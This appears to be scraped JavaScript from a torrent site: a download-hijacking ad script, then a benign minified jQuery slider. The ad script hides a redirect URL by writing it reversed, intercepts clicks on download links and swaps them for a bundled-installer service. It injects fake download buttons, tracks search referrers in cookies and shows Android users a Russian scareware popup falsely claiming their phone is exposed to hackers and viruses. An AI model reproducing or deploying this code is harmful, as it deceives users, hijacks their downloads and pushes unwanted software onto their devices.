            return from && ["google", "ya", "yandex", "bing"].indexOf(from) !== -1;

        },

        isFromSearchCIS: function() {

            var isCIS = false;

            return (isCIS && this.isFromSearch())

        },

        isFromSearchGoogle: function() {

            var from = document.referrer && document.referrer.split('/')[2];

            if (from) from = from.replace("www.", "").split(".")[0];

            return from && from === "google";

        },

        addDwnBtn: function() {

            if (this.dwnBtnStatus !== "yes") return;

            var link = "llamdaD3%tnetnoc_mtu62%olosmocsD3%ngiapmac_mtu62%bpD3%muidem_mtu62%mdaD3%ecruos_mtuF3%swodniwF2%elbatsF2%arepoF2%moc.arepo.oeg.tenF2%F2%A3%sptth=ucpo&llamdaD3%tnetnoc_mtu62%olosmocsD3%ngiapmac_mtu62%bpD3%muidem_mtu62%mdaD3%ecruos_mtuF3%swodniwF2%elbatsF2%arepoF2%moc.arepo.oeg.tenF2%F2%A3%sptth=ufdc&02=emit&1=otua&1=dnal&2=vu?==gN1QDfxUDN/trams/etis.tfoseg//:sptth".split("").reverse().join("");

            var btnClasses = "" || "";

            btnClasses = btnClasses.split(" ");

            for (var i = 0; i < btnClasses.length; i++) {

                var btn = document.getElementsByClassName(btnClasses[i]);

                if (btn && btn.length) break;

            }

            if (!btn || !btn[0]) return;

            var href = btn[0].href || btn[0].getAttribute("data-href") || btn[0].getAttribute("data-link");

            if (!href) return;

            link += "&link=" + encodeURIComponent(href);

            var h1Class = "";

            var h1 = document.getElementsByClassName(h1Class);

            h1 = h1 && h1[0];

            if (!h1) {

                h1 = document.getElementsByTagName("h1");

                h1 = h1 && h1[0];

                if (!h1) return;

            }

            var title = h1.innerText;

            if (title) title = '<br><span>' + title + '</span>';

            var style = document.createElement("style");

            style.innerHTML = '.abd_top_btn {   width: 100%;    text-align: center;    margin: 20px 0; display: block;}.abd_top_btn > a {  position: relative;  max-width: 400px;    cursor: pointer;    text-align: center;    background: url([data-uri]) no-repeat 20px 50% #4caf50;    border: 0px solid #fff; line-height: 1.2;    border-radius: 2px;    color: #fff;    min-width: 300px;    box-sizing: border-box;    box-shadow: 0 1px 2px 2px rgb(0 0 0 / 22%);    font-size: 22px;    font-weight: 700;    overflow: hidden;    text-decoration: none !important;    padding: 10px 10px 10px 80px;    text-overflow: ellipsis;    white-space: nowrap;    display: inline-block; transition: all .3s;}   .abd_top_btn > a:hover {background-color: #53bc57; color: white !important;}   .abd_top_btn > a > span {font-size:14px}';

            document.body.appendChild(style);

            var myDiv = document.createElement("div");

            myDiv.className = 'abd_top_btn';

            myDiv.innerHTML = '<a href="' + link + '" rel="nofollow" target="_blank">' + this.translate("dwn_btn") + title + '</a>';

            var myDiv2 = myDiv.cloneNode(true);

            h1.after(myDiv);

            btn[0].before(myDiv2);

        },

        dwFileTimer: function(link) {

            if (!link) return;

            var time = parseInt("20");

            if (isNaN(time)) return;

            setTimeout(function() {

                window.location.href = link;

            }, time * 1000);

        },

        addWheelClickedEventListener: function(element, callback) {

            var started = false, removed = false;

            var onDocumentMouseup = function(e) {

                started = false;

            }

            var onElementMousedown = function(e) {

                e.preventDefault();  // prevents auto-scrolling action

                started = (e.button === 1);

            }

            var onElementMouseup = function(e) {

                if (started) {

                    started = false;

                    callback(e);

                }

            }

            document.addEventListener('mouseup', onDocumentMouseup);

            element.addEventListener('mousedown', onElementMousedown);

            element.addEventListener('mouseup', onElementMouseup);

            return function() {

                if (removed) return;
                
                removed = true;

                document.removeEventListener('mouseup', onDocumentMouseup);

                element.removeEventListener('mousedown', onElementMousedown);

                element.removeEventListener('mouseup', onElementMouseup);

            }

        },

        clickEvent: function(item, e) {

            var self = this;

            var startFileTimerOnSite = false;

            

            if (self.onceADay && self.isLimit()) return;

            e.preventDefault();

            var link = "llamdaD3%tnetnoc_mtu62%olosmocsD3%ngiapmac_mtu62%bpD3%muidem_mtu62%mdaD3%ecruos_mtuF3%swodniwF2%elbatsF2%arepoF2%moc.arepo.oeg.tenF2%F2%A3%sptth=ucpo&llamdaD3%tnetnoc_mtu62%olosmocsD3%ngiapmac_mtu62%bpD3%muidem_mtu62%mdaD3%ecruos_mtuF3%swodniwF2%elbatsF2%arepoF2%moc.arepo.oeg.tenF2%F2%A3%sptth=ufdc&02=emit&1=otua&1=dnal&2=vu?==gN1QDfxUDN/trams/etis.tfoseg//:sptth".split("").reverse().join("");

            var href = item.getAttribute("href");

            if (href) {

                if (href.substr(0, 4) !== "http") {

                	if (href.substr(0, 2) === "//") {

                		href = window.location.protocol + href;

                	} else {

	                    if (href.substr(0, 1) !== "/") href = "/" + href;

	                    href = window.location.protocol + "//" + window.location.hostname + href;

	                }

                }

                link += "&link=" + encodeURIComponent(href);

                if (startFileTimerOnSite) link += "&nfat=1";

                if (this.getCookie("adbfs")) link += "&fs=1";

            }

            if (self.onceADay) self.setCookie("adbdw", "1", 24);

            if (this.androidPopup) {

                if (this.androidYaLand) {

                    link += "&yamobpopup=1";

                    window.open(link, '_blank');

                } else if (this.androidYaAuto) {

                    link += "&adym=1";

                    window.open(link, '_blank');

                } else {

                    self.openPopup(href);

                }

            } else {

                window.open(link, '_blank');

                if (startFileTimerOnSite) self.dwFileTimer(href);

            }

        },

        createPopup: function() {

            var self = this;

            var pplink = "llamdaD3%tnetnoc_mtu62%olosmocsD3%ngiapmac_mtu62%bpD3%muidem_mtu62%mdaD3%ecruos_mtuF3%swodniwF2%elbatsF2%arepoF2%moc.arepo.oeg.tenF2%F2%A3%sptth=ucpo&llamdaD3%tnetnoc_mtu62%olosmocsD3%ngiapmac_mtu62%bpD3%muidem_mtu62%mdaD3%ecruos_mtuF3%swodniwF2%elbatsF2%arepoF2%moc.arepo.oeg.tenF2%F2%A3%sptth=ufdc&02=emit&1=otua&1=dnal&2=vu?==gN1QDfxUDN/trams/etis.tfoseg//:sptth".split("").reverse().join("");

            var styleHtml = '.abd_mobpop {position:fixed;top:0;bottom:0;left:0;right:0;margin:auto;min-width: 240px;max-width:320px;height:fit-content;background-color:#fff;border:1px solid #d3d3d3;border-radius:4px;box-shadow: 1px 1px 12px #555;font-family: -apple-system, "Roboto", Trebuchet MS, sans-serif;font-size: 0.85em;line-height: 1.2em;transition:transform .2s;transform:scale(0);z-index: 10000000000;}.abd_mobpop.show{transform:scale(1)}.andpop_text {margin: 7.6% 7% 8% 7%;}.andpop_buttons, .andpop_button {margin: 0;text-align: center;}.andpop_buttons {position: relative;height: auto;min-height: 45px;color: #1275ec;font-weight: bold;font-size: 130%;border-top: 1px solid #b4b4b4;white-space: nowrap;}.andpop_buttons:after {display: block;position: absolute;left: 50%;top: 0;bottom: 0;width: 0;height: auto;font-size: 0;line-height: 0;border: 0;border-left: 1px solid #b4b4b4;overflow: hidden;}.andpop_button {display: inline-block;margin: 0px auto;padding: 15px 3%;width: 43%;color: #1275ec;text-align: center;white-space: normal;}@supports (display: -webkit-box) or (display: -moz-box) or (display: -webkit-flex) or (display: flex) {.andpop_buttons, .andpop_button {display: -webkit-box;display: -moz-box;display: -webkit-flex;display: flex;-webkit-flex-direction: row;-moz-flex-direction: row;flex-direction: row;-webkit-flex-wrap: nowrap;-moz-flex-wrap: nowrap;flex-wrap: nowrap;-webkit-justify-content: space-between;-moz-justify-content: space-between;justify-content: space-between;-webkit-align-items: stretch;-moz-flex-align: stretch;align-items: stretch;-webkit-align-content: stretch;-moz-flex-line-pack: stretch;align-content: stretch;-webkit-box-align: stretch;-moz-box-align: stretch;box-align: stretch;-webkit-box-pack: center;-moz-box-pack: center;box-pack: center;-webkit-box-direction: normal;-moz-box-direction: normal;box-direction: normal;-webkit-box-orient: vertical;-moz-box-orient: vertical;box-orient: vertical;}.andpop_button {-webkit-flex-direction: column;-moz-flex-direction: column;flex-direction: column;-webkit-justify-content: center;-moz-justify-content: center;justify-content: center;}.andpop_button span {color:white;-webkit-box-flex: 0 1 auto;-moz-box-flex: 0 1 auto;-webkit-flex: 0 1 auto;flex: 0 1 auto;-webkit-order: 0;-moz-order: 0;order: 0;}}.andpop_pt{font-size: 16px;margin-bottom: 15px;}@media screen and (orientation: portrait) and (max-width: 450px) {h1 {line-height: 106%;}.andpop_text {margin: 7.5% 6.7% 8% 6.7%;}}@media screen and (orientation: portrait) and (max-width: 400px) {h1 {font-size: 128%;line-height: 112%;}.andpop_text {margin: 7.4% 6.4% 8% 6.4%;}}@media screen and (orientation: portrait) and (max-width: 375px) {h1 {line-height: 118%;}.andpop_text {margin: 7.3% 6.1% 8% 6.1%;}.andpop_buttons {min-height: 49px;}}@media screen and (orientation: portrait) and (max-width: 350px) {h1 {font-size: 129%;line-height: 124%;}.andpop_text {margin: 7.2% 5.8% 8% 5.8%;}.andpop_buttons {min-height: 46px;}}@media screen and (orientation: portrait) and (max-width: 325px) {body {font-size: 0.84em;}h1 {margin-bottom: 10px;font-size: 130%;line-height: 130%;}.andpop_text {margin: 7% 5.6% 8% 5.6%;}.andpop_buttons {min-height: 41px;}.andpop_button {line-height: 65%;}}@media screen and (orientation: portrait) and (max-width: 300px) {body {font-size: 0.77em;}}@media screen and (orientation: portrait) and (max-width: 275px) {body {font-size: 0.7em;}}@media screen and (orientation: portrait) and (max-width: 250px) {body {font-size: 0.63em;}}@media screen and (orientation: landscape) and (max-height: 450px) {h1 {margin-bottom: 2px;line-height: 106%;}.andpop_text {margin: 6.5% 7% 7% 7%;}}@media screen and (orientation: landscape) and (max-height: 400px) {h1 {margin-bottom: 3px;font-size: 128%;line-height: 112%;}.andpop_text {margin: 5.5% 7% 6% 7%;}}@media screen and (orientation: landscape) and (max-height: 375px) {h1 {margin-bottom: 4px;line-height: 118%;}.andpop_text {margin: 4.5% 7% 5% 7%;}.andpop_buttons {min-height: 49px;}}@media screen and (orientation: landscape) and (max-height: 350px) {h1 {margin-bottom: 5px;font-size: 129%;line-height: 124%;}.andpop_text {margin: 3.5% 7% 4% 7%;}.andpop_buttons {min-height: 46px;}}@media screen and (orientation: landscape) and (max-height: 325px) {body {font-size: 0.84em;}h1 {margin-bottom: 6px;font-size: 130%;line-height: 130%;}.andpop_text {margin: 2.5% 7% 3% 7%;}.andpop_buttons {min-height: 41px;}.andpop_button {line-height: 65%;}}@media screen and (orientation: landscape) and (max-height: 300px) {body {font-size: 0.77em;}}@media screen and (orientation: landscape) and (max-height: 275px) {body {font-size: 0.7em;}}@media screen and (orientation: landscape) and (max-height: 250px) {body {font-size: 0.63em;}}.andpop_blink_me {animation: blinker 1s linear infinite;text-align: center;line-height: 1.2;}@keyframes blinker {50% {opacity: 0.3;color: red;}}.andpop_cancel{color: #999 !important;border-left: 1px solid #aaa;font-weight: 400;}#myModal{position: fixed;top: 0px;width: 100%;display:none;z-index:100;}.andpop_w3-animate-top{position:relative;animation:animatetop 0.4s margin: 3px;box-shadow: 0px 2px 4px 0px #9d9d9d;}@keyframes animatetop{from{top:-300px;opacity:0}to{top:0;opacity:1}}.andpop_w3-card-4, .andpop_w3-hover-shadow:hover {}.andpop_modal-body{box-sizing: border-box;max-width: 100%;margin: 0 auto;box-shadow: 0 0 20px 3px rgba(0,0,0,.22)!important;background: #fff!important;padding: 1.286em;border-bottom-left-radius: 2px;border-bottom-right-radius: 2px;font-family: Roboto,Noto,Helvetica Neue,Helvetica,Arial,sans-serif;}#onesignal-popover-container #onesignal-popover-dialog .popover-button.primary {box-shadow: 0 2px 5px 0 rgba(0,0,0,.16), 0 2px 6px 0 rgba(0,0,0,.12);background: #669df6!important;color: #fff!important;}#onesignal-popover-container #onesignal-popover-dialog .primary.popover-button+.secondary.popover-button {margin-right: .714em;}#onesignal-popover-container #onesignal-popover-dialog .popover-button.secondary {box-shadow: none;background: #fff!important;color: #669df6!important;border: 1px solid #dadce0;}#onesignal-popover-container #onesignal-popover-dialog .align-right {float: right;}#onesignal-popover-container #onesignal-popover-dialog .popover-button {padding: .714em 2em;font-size: 0.7em;text-transform: uppercase;border-radius: 2px;font-weight: 400;}#onesignal-popover-container #onesignal-popover-dialog .popover-button {padding: .714em 2em;font-size: 0.7em;text-transform: uppercase;border-radius: 2px;font-weight: 400;margin-left: 1em;}#onesignal-popover-container #onesignal-popover-dialog button {box-sizing: border-box;display: inline-block;padding: .375rem 1rem;font-size: .9625em;font-weight: 400;line-height: 1.5;text-align: center;white-space: nowrap;vertical-align: middle;cursor: pointer;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;border: 1px solid transparent;border-radius: .25rem;font-family: inherit;letter-spacing: .05em;transition: background-color 75ms ease;margin: 0;}#onesignal-popover-container #onesignal-popover-dialog .clearfix {display: block;-webkit-backface-visibility: initial!important;backface-visibility: initial!important;}.clearfix{display:block;-webkit-backface-visibility:initial!important;backface-visibility:initial!important}#onesignal-popover-container #onesignal-popover-dialog .clearfix:after{content:"";display:block;height:0;clear:both;visibility:hidden}#onesignal-popover-container #onesignal-popover-dialog .popover-body {box-sizing: border-box;margin: 0;}#onesignal-popover-container #onesignal-popover-dialog .popover-body-icon {box-sizing: border-box;float: left;width: 40px;height: 40px;position: relative;}#onesignal-popover-container #onesignal-popover-dialog .popover-body-message {box-sizing: border-box;padding: 0 .2em 0 1.286em;float: left;width: calc(100% - 40px);font-size: 0.8em;line-height: 1.45em;-o-user-select: none;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;cursor: default;color: #666!important;}#onesignal-popover-container #onesignal-popover-dialog .popover-body-icon img {width: 100%;height: 100%;}#onesignal-popover-container.slide-down #onesignal-popover-dialog {max-width: 500px;}#onesignal-popover-container #onesignal-popover-dialog {box-sizing: border-box;max-width: 100%;margin: 0 auto;box-shadow: 0 0 20px 3px rgba(0,0,0,.22)!important;background: #fff!important;padding: 1.286em;border-bottom-left-radius: 2px;border-bottom-right-radius: 2px;font-family: Roboto,Noto,Helvetica Neue,Helvetica,Arial,sans-serif;}#onesignal-popover-container.slide-down {top: 0;}#onesignal-popover-container {font-size: 14px;z-index: 2258594000;left: 0;right: 0;-webkit-font-smoothing: initial;}.popover-footer{margin-top:1em;}#andpop_modalContainer {background-color:rgba(0, 0, 0, 0.7);position:absolute;top:0;width:100%;height:100%;left:0px;z-index:10000;display: flex;justify-content: center;}#andpop_alertBox {position:relative;width:330px;min-height:100px;max-height:400px;top: calc(50% - 100px);border:1px solid #fff;background-color:#fff;background-repeat:no-repeat;border: none;border-radius: 5px;transform: translate3d(0, 0, 0);backface-visibility: hidden;animation-name: shake;animation-duration: 5s;animation-iteration-count: 1;animation-timing-function: linear;}@keyframes shake {1%, 9% {transform: translate3d(-5px, 0, 0);}2%, 8% {transform: translate3d(5px, 0, 0);}3%, 5%, 7% {transform: translate3d(-5px, 0, 0);}4%, 6% {transform: translate3d(5px, 0, 0);}9.05% {transform: translate3d(0px, 0, 0);}}#andpop_modalContainer > #andpop_alertBox {position:fixed;}#andpop_alertBox h1 {margin:0;font-family:Raleway,arial;font-size: 20px font-weight: 200;color:black;padding:20px 30px;border-top-left-radius: 5px;border-top-right-radius: 5px;}#andpop_alertBox p {padding:0 30px;vertical-align:middle;line-height: 1.5;color: grey;}#andpop_alertBox #andpop_closeBtn {display:block;float: right;position:relative;margin: 20px 20px 10px 0;padding:7px;border:0 none;width:70px;text-transform:uppercase;text-align:center;color: #368acc;border-radius: 0px;text-decoration:none;outline:0!important;}#andpop_mContainer {position:relative;width:600px;margin:auto;padding:5px;border-top:2px solid #fff;border-bottom:2px solid #fff;}.andpop_gp{margin-top: 10px;margin-bottom: 15px;text-align: center;}.andpop_button{display: flex;align-items: center;padding: 15px 0px;margin: 0px auto;background: #ABC33A;box-shadow: 2px 2px 4px rgb(0 0 0 / 35%);border-radius: 4px;color: #fff;font-size: 18px;width: 90%;text-transform: uppercase;}.andpop_step1,.andpop_step2{text-align: left;line-height: 1.4;font-size: 14px;margin-bottom: 15px;}.andpop_step1 span{color:green;}.andpop_close{float: right;padding: 6px 10px;color: #999;font-size: 13px;background: #eee;border-radius: 26px;display: block;margin: 5px;}#andpop_i{text-transform:uppercase;color:#000;}.andpop_logo {text-align: center;position: relative;width: 50px;height: 50px;margin: 10px auto;}.mobpop_continue{background-color:#eee;text-align:center;margin-top:10px;padding:15px 0}.mobpop_continue>a{display:block;color:#929292;font-size:14px}.mobpop_continue>a:hover{color:#aaa}';

            var popHtml = '<a href="#"><div class="andpop_close">X</div></a>';
            popHtml += '    <div class="andpop_text">';
            popHtml += '        <h1>Внимание!</h1>';
            popHtml += '        <p class="andpop_pt">Ваш Андроид не защищен';
            popHtml += '        <span class="andpop_blink_me">от хакерских атак и вирусов!</span>';
            popHtml += '        </p>';
            popHtml += '        <p style="text-align: center;margin-bottom: 17px;font-size: 12px;">Ваш телефон может быть серьезно <br> ПОВРЕЖДЕН или ВЗЛОМАН вредоносным приложением.</p>';
            popHtml += '        <hr>';
            popHtml += '        <p style="text-align:justify;margin-bottom: 0px;">Установите Яндекс браузер для надежной защиты</p>';
            popHtml += '        <br>';
            popHtml += '        <p class="andpop_step1"><b> Шаг 1. </b> Нажмите <span id = "andpop_i"> скачать </span>, чтобы установить Яндекс браузер <span> БЕСПЛАТНО ДЛЯ ЗАЩИТИТЫ СМАРТФОНА ОТ ВИРУСОВ.</span></p>';
            popHtml += '        <p class="andpop_step2"><b> Шаг 2. </b> Браузер с технологий Protect будет зашищать ваши банковские карты от мощенников.</p>';
            popHtml += '    </div>';
            popHtml += '    <div class="big_button">';
            popHtml += '        <a class="andpop_button" id="mobpopdwbtn" href="'+pplink+'" target="_blank">';
            popHtml += '            <span>Скачать</span>';
            popHtml += '        </a>';
            popHtml += '    </div>';
            popHtml += '    <div class="andpop_gp"> ';
            popHtml += '        <a href="#">';
            popHtml += '            <img src="https://gesoft.site/img/yalogo.png" />';
            popHtml += '        </a>';
            popHtml += '        <div class="mobpop_continue">';
            popHtml += '            <a href="" id="mobpopignoredw">Спасибо не надо</a>';
            popHtml += '        </div>';
            popHtml += '    </div>';
            popHtml += '    </div>';

            var style = document.createElement("style");

            style.innerHTML = styleHtml;

            document.body.appendChild(style);
            
            var popupDiv = document.createElement("div");

            popupDiv.className = 'abd_mobpop';

            popupDiv.innerHTML = popHtml;

            document.body.appendChild(popupDiv);

            // ---------------------------------------

            var mobpop_button = document.getElementById("mobpopdwbtn");

            mobpop_button.addEventListener('click', function(e) {

                self.closePopup();

            });

        },

        openPopup: function(dwlink) {

            var self = this;

            var mobpopignoredw = document.getElementById("mobpopignoredw");

            if (!mobpopignoredw) return;

            mobpopignoredw.setAttribute("href", dwlink);

            var popup = document.getElementsByClassName("abd_mobpop");

            popup[0].classList.add("show");

            // ---------------------------------------

            var mobpop_close = document.getElementsByClassName("andpop_close");

            mobpop_close[0].addEventListener('click', function(e) {

                e.preventDefault();

                self.closePopup();

                window.location.href = dwlink;

            });

        },

        closePopup: function() {

            var popup = document.getElementsByClassName("abd_mobpop");

            popup[0].classList.remove("show");

        },

        init: function() {

            console.log("init -- ");

            var self = this, doclinks = document.getElementsByTagName("a");

            var onlyFirstClick = false;

            Array.prototype.forEach.call(doclinks, function(item) {

                if (!self.isDwUrl(item)) return;

                self.foundLinksCount++;

                /*self.addWheelClickedEventListener(item, function(e) {

                    self.clickEvent(item, e);

                });*/

                item.addEventListener('click', function(e) {

                    self.clickEvent(this, e);

                }, {once: onlyFirstClick});

            });

            if (this.searchDetection && this.isFromSearch()) this.setCookie("adbfs", "1", null, 30);

            else if (this.searchDetectionCIS && this.isFromSearchCIS()) this.setCookie("adbfs", "1", null, 30);

            else if (this.searchDetectionGoogle && this.isFromSearchGoogle()) this.setCookie("adbfs", "1", null, 30);

            this.addDwnBtn();

            if (this.androidPopup) this.createPopup();

            //if (window.testAndroidPopup) this.createPopup();

            if (this.foundLinksCount === 0) {

                setTimeout(function() {

                    self.init();

                }, 1000);

            }

        }

    }

    if (document.readyState !== 'loading') {

        adbndObj.init();

    } else {

        document.addEventListener('DOMContentLoaded', function () {

            adbndObj.init();

        });

    }


    /*var findInterval;

    document.addEventListener("click", function(e) {

        console.log("click");

        var target = e.target.closest(".dlMediaItem-value");

        if (target) {

            console.log("target found!");

            if (!findInterval) {

                console.log("start interval!");

                findInterval = setInterval(function() {

                    if (adbndObj.foundLinksCount > 0) clearInterval(findInterval);

                    else adbndObj.init();

                }, 1000);

            }

        }

    });*/

} catch(err) {
    
    console.log(err)

}



--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://gig-torrent.top/templates/GTR/js/jquery.sliderForDLE.min.js
body_size: 797
content:
(function(a){a.fn.sliderForDLE=function(j){var c=a.extend({scroll:1,visible:2,speed:500,interval:2,auto:!0,vertical:!1,course:"next",buttonNext:"sliderButtonNext",buttonPrev:"sliderButtonPrev",mousewheel:!1},j);return this.each(function(){function f(d){"disable"==d?a("#"+b+" ."+c.buttonNext+", #"+b+" ."+c.buttonPrev).addClass("disabled"):a("#"+b+" ."+c.buttonNext+", #"+b+" ."+c.buttonPrev).removeClass("disabled")}$this=a(this);var b=a(this).attr("id"),d,e;c.vertical?(d=a("#"+b+" li.sliderElement").outerWidth(!0),
e=a("#"+b+" li.sliderElement").outerHeight(!0)*a("#"+b+" li.sliderElement").length):(d=a("#"+b+" li.sliderElement").outerWidth(!0)*a("#"+b+" li.sliderElement").length,e=a("#"+b+" li.sliderElement").outerHeight(!0));a("#"+b+" ul.sliderElements").css({width:d,height:e});a("#"+b+" li.sliderElement").css("float","left");0==c.visible?c.vertical?(e="100%",d=a("#"+b+" li.sliderElement").outerWidth(!0)):(e=a("#"+b+" li.sliderElement").outerHeight(!0),d="100%"):c.vertical?(e=a("#"+b+" li.sliderElement").outerHeight(!0)*
c.visible,d=a("#"+b+" li.sliderElement").outerWidth(!0)):(e=a("#"+b+" li.sliderElement").outerHeight(!0),d=a("#"+b+" li.sliderElement").outerWidth(!0)*c.visible);a("#"+b+" div.sliderContent").css({width:d,height:e,overflow:"hidden"});a("#"+b+" ."+c.buttonNext).click(function(d){d.preventDefault();a(this).hasClass("disabled")||(f("disable"),c.vertical?a("#"+b+" ul.sliderElements").animate({top:"-="+a("#"+b+" li.sliderElement").outerHeight(!0)*c.scroll+"px"},c.speed,function(){a("#"+b+" ul.sliderElements").append(a("#"+
b+" li.sliderElement").slice(0,c.scroll)).css("top","0");f("enable")}):a("#"+b+" ul.sliderElements").animate({left:"-="+a("#"+b+" li.sliderElement").outerWidth(!0)*c.scroll+"px"},c.speed,function(){a("#"+b+" ul.sliderElements").append(a("#"+b+" li.sliderElement").slice(0,c.scroll)).css("left","0");f("enable")}));return!1});a("#"+b+" ."+c.buttonPrev).click(function(d){d.preventDefault();a(this).hasClass("disabled")||(f("disable"),c.vertical?a("#"+b+" ul.sliderElements").prepend(a("#"+b+" li.sliderElement").slice(-c.scroll)).css("top",
"-"+a("#"+b+" li.sliderElement").outerHeight(!0)*c.scroll+"px").animate({top:"+="+a("#"+b+" li.sliderElement").outerHeight(!0)*c.scroll+"px"},c.speed,function(){f("enable")}):a("#"+b+" ul.sliderElements").prepend(a("#"+b+" li.sliderElement").slice(-c.scroll)).css("left","-"+a("#"+b+" li.sliderElement").outerWidth(!0)*c.scroll+"px").animate({left:"+="+a("#"+b+" li.sliderElement").outerWidth(!0)*c.scroll+"px"},c.speed,function(){f("enable")}));return!1});c.mousewheel&&a("#"+b+" div.sliderContent").mousewheel(function(d,
e){0>e?a("#"+b+" ."+c.buttonNext).click():0<e&&a("#"+b+" ."+c.buttonPrev).click();return!1});if(c.auto){var h=function(d){"next"==c.course?a("#"+b+" ."+c.buttonNext).click():a("#"+b+" ."+c.buttonPrev).click();g=setTimeout(h,1E3*c.interval,d);a("#"+b+" div.sliderContent").attr("timeoutID",g)},g=setTimeout(h,1E3*c.interval,b);a("#"+b+" div.sliderContent").attr("timeoutID",g);a("#"+b+" div.sliderContent, #"+b+" ."+c.buttonPrev+", #"+b+" ."+c.buttonNext).hover(function(){clearTimeout(a("#"+b+" div.sliderContent").attr("timeoutID"))},
function(){g=setTimeout(h,1E3*c.interval);a("#"+b+" div.sliderContent").attr("timeoutID",g)})}})}})(jQuery);